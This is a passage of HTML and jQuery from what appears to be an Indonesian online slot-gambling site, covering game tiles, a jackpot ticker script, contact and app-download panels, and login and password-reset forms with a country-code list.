                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Steam Punk" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7189d5d948d92b57616f8a16e59308be.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Steam Punk</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

    

  </div>

</div>



<script>
  function launchSubGame(e,url,gameid,isDemo){
  
		if(!window.isAuth ){
       alertLogin(e);
       return;
		}
    var gameID = $('#hiddenGameID-001').val();

    if(gameID=="pp_fishing" && isDemo==1){
      url =  'https://fishingdemo.com';
    } 

    popitup(url,gameid);

  }


</script>   
</div>
<script>

            var joinedJpIds = "";
            var gameCode = "sbo_568win_slot";
          $(document).ready(function () { 
                  //$('.g_category-nav .nav-item[data-filter=TOP] .navlink').addClass('active');

                
                  $('.search').keyup(function() {                              
                        var value = $(this).val().toLowerCase();
                        var exp = new RegExp(value);
                        $('.game-box').each(function() {                              
                        var isMatch = exp.test(((typeof $(this).data('title') == 'string') ? $(this).data('title').toLowerCase() : $(this).data('title')));
                        $(this).toggle(isMatch);
                        });                       
                  });
                  $('.srch_button').click(function(){
                        $('.search').val("");
                        $('.search').trigger("keyup");
                  });
               
                  function filterGameBoxes(self){

                        $('.g_category-nav .nav-item').removeClass('active');
                        $(self).addClass('active');
                        var filterType= $(self).data('filter');

                        $('.sub-games .game-box').hide();

                        if(filterType!='ALL' && filterType!='NEW'  && filterType!='TOP' && filterType!='BUY BONUS FEATURE' ){
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(filterType);
                        }else{
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(window.transMsgs.more);
                        }

                        $('.sub-games .game-box').filter(function(){ 
                        return $(this).data("filter").indexOf(filterType)>=0;
                        }).show();

                  }

                  
                  //Default to Top Games :
                  if(gameCode === 'pgsoft_slot'){
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=TOP]')[0]);
                  } else {
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=ALL]')[0]);
                  }
                  var hotGame = 'Maneki-Neko';
          
                  if(hotGame){ 
                        $('.game-box').each(function() {
                              var isMatch = hotGame == $(this).data('title');
                              $(this).toggle(isMatch);
                        });
                  }

                  //Add filter btn event listen
                  $('.g_category-nav .nav-item[data-filter]').click(function(){

                               filterGameBoxes(this); 
                  })
 
                  $('.g_category-nav .nav-item[_MORE]').click(function(){
                        $('.g_category-nav[_MORE]').toggleClass('hide');
                  })


                  if(joinedJpIds){
                              var url = "https://jpn-ticker-gcp-str.hep200512.com/v1/ticker?currency="+window.currencyCode +"&jackpotIds=" + joinedJpIds; 
           
                              
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                                    delete $.ajaxSettings.headers["X-CSRF-TOKEN"];
                                    // console.log("remove X-CSRF-TOKEN header");
                                    // alert("remove X-CSRF-TOKEN header");
                              }
                              $.ajax({
                                          url: url,
                                          type: 'GET', 
                                          dataType: 'json', 
                                          headers: {
                                   
                                          },
                                          beforeSend: function(jqXHR, settings) {
                                                          
                                            }
                              })
                              .done(function(data) {
                                    if(data && data.length>0 ){
                                                // console.log(data);
                                          for (let i = 0; i < data.length; i++) {
                                                var  jp  = data[i];
                                                if(jp.jackpotId && jp.pools ){
                                                      var pool = jp.pools;
                                                      for(var key in pool ){ 
                                                                  if(pool.hasOwnProperty(key)){
                                                                        var amt = pool[key].amount;
                                                                       
                                                                        if(amt > 0 ){
                                                                               
                                                                              amt = amt.toString()
                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').text( window.currencyCode +' ' +window.formatNumber(amt)).show();
                                                                           

                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').each(function () {
                                                                              $(this).prop('Counter', 0).animate({
                                                                                    Counter: amt
                                                                              }, {
                                                                                    duration: 5000,
                                                                                    step: function (func) {
                                                                                    $(this).text(window.currencyCode +' ' +window.formatNumber(func.toString()));
                                                                                    }
                                                                              });
                                                                              });
                                                                        }
                                                                  }
                                                              break;
                                                      }
                                                }
                                                   
                                          }

                                                
                                      }
                                                
                                  
                                   
                              }) ;
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                              
                                    $.ajaxSettings.headers["X-CSRF-TOKEN"] = $('meta[name="csrf-token"]').attr('content'); 
                                    // console.log("add back X-CSRF-TOKEN  header");
                                    // alert("add back X-CSRF-TOKEN header");
                              }
                 }
          });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
          </div>
  </div>



  <!-- current path here : /slots/568win-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/14909475/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.situssuper126.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6285178431290" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6285178431290</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/super126vip" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                                                 <a class="btn btn-block box btn-primary contact-values"  href="https://heylink.me/super126win" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                                                                                                       
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/SUPER126/super126.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/SUPER126/super126.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  SUPER126 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.situssuper126.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="ZSbM1mC96oN23kC49WL947Zqx7fPXbdwDsUp6JxB">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="ZSbM1mC96oN23kC49WL947Zqx7fPXbdwDsUp6JxB">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
